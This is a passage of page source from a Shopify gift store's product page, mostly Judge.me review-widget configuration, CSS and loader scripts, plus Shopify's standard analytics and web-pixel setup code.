Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: 